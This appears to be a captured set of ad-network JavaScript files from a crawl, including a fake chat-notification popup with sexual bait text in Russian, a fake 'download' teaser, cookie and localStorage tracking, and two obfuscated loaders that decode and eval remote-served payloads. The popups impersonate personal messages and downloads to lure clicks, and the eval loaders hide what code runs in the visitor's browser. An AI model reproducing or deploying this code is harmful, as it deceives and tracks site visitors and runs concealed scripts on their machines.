

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/wonder/street5.js?21069a0.8950544304896233
body_size: 10658
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e145a51a75_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e145a51a75_iM.prototype.e145a51a75_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e145a51a75_loadSound();

	    }
	    e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
	        var e145a51a75_request = new XMLHttpRequest();
	        e145a51a75_request.withCredentials = true;
	        e145a51a75_request.responseType = "arraybuffer";
	        e145a51a75_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e145a51a75_request);
	        e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e145a51a75_request.open("GET", this.sound.Url, true);
	        e145a51a75_request.send();
	    };
	    e145a51a75_iM.prototype.e145a51a75_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e145a51a75_src = this.sound.context.createBufferSource();
	        e145a51a75_src.buffer = this.sound.bufferLoader;
	        e145a51a75_src.connect(this.sound.context.destination);
	        e145a51a75_src.start(0);
	        e145a51a75_src.addEventListener("ended", function () {
	            e145a51a75_src.stop(0);
	            e145a51a75_src.disconnect();
	        }, e145a51a75_src);
	    };
	    var e145a51a75_ss = new e145a51a75_iM();
	    e145a51a75_ss.e145a51a75_initSound();

	    const e145a51a75_date = new Date();
	    const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
	    const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

	    function e145a51a75_closePopup() {
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    function e145a51a75_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e145a51a75_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e145a51a75_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e145a51a75_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e145a51a75_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e145a51a75_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e145a51a75_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e145a51a75_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e145a51a75_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e145a51a75_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
	        document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/wonder/street.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1588
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"KZORJULwf",32,8,39))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/wonder/street.js?21069&mode=list&u=null&r=0.8723036208003185
body_size: 697
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA5Mzk3XzIzLjAwMjMyNV8xM18xNzY5MTI2OTI5MzEwNTc1NjE3Nl8yMF8zLjEyOC4yMDUuMTc5XjEwNzE2MWRiMjJhMWEwZTdlNGNiNjZjZGYyZDE0NTUyXjAzLjEuMjMuMjAyNg==','//cs09.ipmainbl.com/content/61428/3525431.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs09.ipmainbl.com/content/61428/3525431.webp','0','//cs09.ipmainbl.com/content/61428/3525431_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17691269293105756176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/wheel/house.js?18407&u=null&a=0.5880519932201143
body_size: 9930
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=17691269296237188176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMjgxNzI4XzIzLjAxMTI1XzEzXzE3NjkxMjY5Mjk2MjM3MTg4MTc2XzIwXzMuMTI4LjIwNS4xNzleZjA5MmUzMjM0NDMwZDRiNDIxYzk4ODE3NjM1YzAyM2VeMDMuMS4yMy4yMDI2','//cs10.ztdog.com/content/61428/3442424.jpg','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','//cs10.ztdog.com/content/61428/3442424.webp','0','']]);  try { localStorage.setItem('eef09115bd_uid', '17691269296237188176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 1598
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"cbuvEdJXy",15,5,52))